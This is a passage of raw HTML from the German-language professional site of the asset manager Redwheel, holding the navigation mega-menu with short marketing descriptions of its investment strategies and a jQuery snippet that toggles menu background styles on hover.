					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6df4ecdb capabilities-menu-background-container capabilities-menu-background-container-default" data-id="6df4ecdb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-660bcfd4" data-id="660bcfd4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-40f72be5 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="40f72be5" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1819">.elementor-1819 .elementor-element.elementor-element-6967397 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1819 .elementor-element.elementor-element-6967397 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1819 .elementor-element.elementor-element-1467568 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1819 .elementor-element.elementor-element-1467568 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1819 .elementor-element.elementor-element-51d88e5{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1819 .elementor-element.elementor-element-3babc6d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-4533">.elementor-4533 .elementor-element.elementor-element-01e6d34 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4533 .elementor-element.elementor-element-01e6d34 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4533 .elementor-element.elementor-element-62beffd .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4533 .elementor-element.elementor-element-62beffd > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4533 .elementor-element.elementor-element-6c78a01{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4533 .elementor-element.elementor-element-8c0288d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1826">.elementor-1826 .elementor-element.elementor-element-df8d382 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1826 .elementor-element.elementor-element-df8d382 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1826 .elementor-element.elementor-element-df8042c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1826 .elementor-element.elementor-element-df8042c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1826 .elementor-element.elementor-element-8bd4351{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1826 .elementor-element.elementor-element-66096cd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1827">.elementor-1827 .elementor-element.elementor-element-1a57a95 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1827 .elementor-element.elementor-element-1a57a95 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-c108198 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1827 .elementor-element.elementor-element-c108198 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1827 .elementor-element.elementor-element-35e61bd{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1827 .elementor-element.elementor-element-1a67752{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1828">.elementor-1828 .elementor-element.elementor-element-8cdb14b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1828 .elementor-element.elementor-element-8cdb14b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1828 .elementor-element.elementor-element-15d7dc9 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1828 .elementor-element.elementor-element-15d7dc9 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1828 .elementor-element.elementor-element-bfd4b44{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1828 .elementor-element.elementor-element-d70728d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1830">.elementor-1830 .elementor-element.elementor-element-ec50488 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1830 .elementor-element.elementor-element-ec50488 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1830 .elementor-element.elementor-element-a737ae7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1830 .elementor-element.elementor-element-a737ae7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1830 .elementor-element.elementor-element-10f98eb{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1830 .elementor-element.elementor-element-74c1ba1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-3582">.elementor-3582 .elementor-element.elementor-element-1e0c0c5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3582 .elementor-element.elementor-element-1e0c0c5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3582 .elementor-element.elementor-element-75f8077 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3582 .elementor-element.elementor-element-75f8077 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3582 .elementor-element.elementor-element-cdd4474{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3582 .elementor-element.elementor-element-d1879ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1831">.elementor-1831 .elementor-element.elementor-element-a5b5435 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1831 .elementor-element.elementor-element-a5b5435 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1831 .elementor-element.elementor-element-b3b5e1f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1831 .elementor-element.elementor-element-b3b5e1f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1831 .elementor-element.elementor-element-06af362{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1831 .elementor-element.elementor-element-e895f9b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1812 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1819" class="elementor elementor-1819">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3babc6d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3babc6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6967397" data-id="6967397" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1467568 elementor-widget elementor-widget-heading" data-id="1467568" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-51d88e5 elementor-widget elementor-widget-text-editor" data-id="51d88e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Wandelanleihen bieten eine hybride Lösung für Anleger, die ein ausgewogenes Engagement am Finanzmarkt wünschen, welches die Vorteile von Aktien und Anleihen kombiniert. Seit mehr als einem Jahrzehnt verwendet unser Team proprietäre Modelle und Systeme, um die attraktivsten Chancen innerhalb dieser Anlageklasse zu identifizieren. Wir bieten eine Auswahl an aktiv verwalteten Lösungen, welche darauf ausgelegt sind, das attraktive, asymmetrische Renditeprofil von Wandelanleihen mit unterschiedlichen Risikotoleranzen zu nutzen.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-4532 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4533" class="elementor elementor-4533">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8c0288d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8c0288d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01e6d34" data-id="01e6d34" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62beffd elementor-widget elementor-widget-heading" data-id="62beffd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ecofin</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6c78a01 elementor-widget elementor-widget-text-editor" data-id="6c78a01" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Das Ecofin-Team verwaltet eine Reihe globaler thematischer Aktienstrategien mit dem Ziel, den Kunden hohe risikobereinigte Renditen zu bieten und gleichzeitig einige der größten ökologischen Herausforderungen unseres Planeten anzugehen, wie die Dekarbonisierung der Energieversorgung und der Infrastruktur.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1813 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1826" class="elementor elementor-1826">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-66096cd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="66096cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df8d382" data-id="df8d382" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-df8042c elementor-widget elementor-widget-heading" data-id="df8042c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8bd4351 elementor-widget elementor-widget-text-editor" data-id="8bd4351" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Schwellenländer und Frontier Märkte sind die am schnellsten wachsenden Volkswirtschaften der Welt. Wir sind überzeugt, dass das anhaltende Wachstum in diesen Märkten in unterschiedlichen Branchen attraktive Chancen bietet. Unser indexunabhängiger, opportunistischer Ansatz wurde über mehr als zwei Jahrzehnte lang verfeinert. In Kombination mit der ausgewiesenen Erfahrung unseres Teams erlaubt uns dies, an attraktiven und häufig noch unerschlossenen Wachstumschancen teilzunehmen.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1814 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1827" class="elementor elementor-1827">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1a67752 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1a67752" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a57a95" data-id="1a57a95" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c108198 elementor-widget elementor-widget-heading" data-id="c108198" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-35e61bd elementor-widget elementor-widget-text-editor" data-id="35e61bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir investieren in eine kleine Auswahl hochwertiger europäischer Unternehmen, bei denen wir durch die Lösung bestimmter unternehmensspezifischer Probleme potenziell bedeutende Möglichkeiten zur Schaffung von Mehrwert erkennen. Wir wirken als Katalysator für Veränderungen, indem wir konstruktiv mit den Unternehmen und mit anderen Aktionären zusammenarbeiten.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1815 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1828" class="elementor elementor-1828">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d70728d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d70728d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cdb14b" data-id="8cdb14b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-15d7dc9 elementor-widget elementor-widget-heading" data-id="15d7dc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bfd4b44 elementor-widget elementor-widget-text-editor" data-id="bfd4b44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ein sehr erfahrenes Team mit einer nachgewiesenen Erfolgsbilanz bei der Erzielung positiver Ergebnisse für Anleger. Die bewährte Anlagemethode, die Dividendenkraft der Titel voll auszuschöpfen, bietet das Potential, langfristig mehr Rendite bei unterdurchschnittlichen Volatilitätsraten einzufahren. Wir suchen gezielt nach der seltenen Kombination aus hohen Renditen, nachhaltigen Dividenden und einer attraktiven Bewertung, welche nur dann auftritt, wenn es gewisse Kontroversen gibt. Indem wir alles daran setzen, diese Kontroveren im Kern zu verstehen, erhöhen wir für Sie aktiv die Wahrscheinlichkeit eines Investitionserfolges.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1817 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1830" class="elementor elementor-1830">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-74c1ba1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c1ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec50488" data-id="ec50488" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a737ae7 elementor-widget elementor-widget-heading" data-id="a737ae7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-10f98eb elementor-widget elementor-widget-text-editor" data-id="10f98eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan ist die drittgrösste Volkswirtschaft der Welt. Die Unternehmenslandschaft des Landes befindet sich seit einigen Jahren im Umbruch. Durch unser Joint Venture mit dem in Tokio ansässigen Nissay Asset Management (NAM) investieren wir in eine kleine Anzahl ausgewählter japanischer Unternehmen, deren Bewertung aufgrund von Faktoren, welche wir für korrigierbar halten, nicht ihr volles Potenzial widerspiegelt. Wir agieren für diese Unternehmen als Partner im Change-Prozess, damit der Wandel, der zur Freisetzung des Potenzials notwendig ist, vollzogen werden kann.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3581 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3582" class="elementor elementor-3582">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d1879ac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d1879ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e0c0c5" data-id="1e0c0c5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-75f8077 elementor-widget elementor-widget-heading" data-id="75f8077" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-cdd4474 elementor-widget elementor-widget-text-editor" data-id="cdd4474" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Nachhaltigkeit im weitesten Sinne verändert das Anlageumfeld strukturell – sowohl von der Risiko- als auch von der Chancenbetrachtung her betrachtet. Das Redwheel Sustainable Growth Team ist bestrebt, strukturelle längerfristige Themen und Dynamiken in der Wirtschaft und der Gesellschaft zu identifizieren.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1818 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/de/de/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1831" class="elementor elementor-1831">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e895f9b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e895f9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5b5435" data-id="a5b5435" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3b5e1f elementor-widget elementor-widget-heading" data-id="b3b5e1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-06af362 elementor-widget elementor-widget-text-editor" data-id="06af362" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir sind langfristige Value-Investoren und glauben fest daran, dass kurzfristige Faktoren viele Marktteilnehmer bei entsprechender Nachrichtenlage zu Überreaktionen verleiten, auch wenn die Informationen nur geringe oder gar keine Auswirkungen auf den Wert des betroffenen Unternehmens haben. In solchen Situationen können die Aktienkurse vom intrinsischen Wert des Unternehmens abweichen, was langfristig orientierten Anlegern wie uns die Möglichkeit bietet, Aktien zu einem attraktiven Preis zu erwerben. Dies schafft eine Sicherheitsmarge und bietet gleichzeitig ein signifikantes langfristiges Renditepotenzial durch Dividendenerträge und Kapitalzuwachs.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ba8290d elementor-widget elementor-widget-ksys-html-js-widget" data-id="ba8290d" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".kurtosys-custom-nav__item-332, .menu-item-cb").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-convertible-bonds"
    );
  });
  jQuery(".kurtosys-custom-nav__item-339, .menu-item-efm").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-emerging-and-frontier-markets"
    );
  });
  jQuery(".kurtosys-custom-nav__item-338, .menu-item-eao").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-european-active-ownership"
    );
  });
  jQuery(".kurtosys-custom-nav__item-5195, .menu-item-gei").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-global-equity-income"
    );
  });
  jQuery(".kurtosys-custom-nav__item-341, .menu-item-ghe").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-global-horizon-equity"
    );
  });
  jQuery(".kurtosys-custom-nav__item-342, .menu-item-jae").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-japan-active-engagement"
    );
  });
  jQuery(".kurtosys-custom-nav__item-336, .menu-item-ukvi").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-uk-value-income"
    );
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1657" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1657"><a href="https://www.redwheel.com/de/de/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1659" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1659"><a href="https://www.redwheel.com/de/de/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-1660" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1660"><a href="https://www.redwheel.com/de/de/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Nachhaltigkeit</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="4762" class="elementor elementor-4762">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f5d18cb mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="f5d18cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fb5e659" data-id="fb5e659" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d1a8620" data-id="d1a8620" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6bb823 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="e6bb823" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
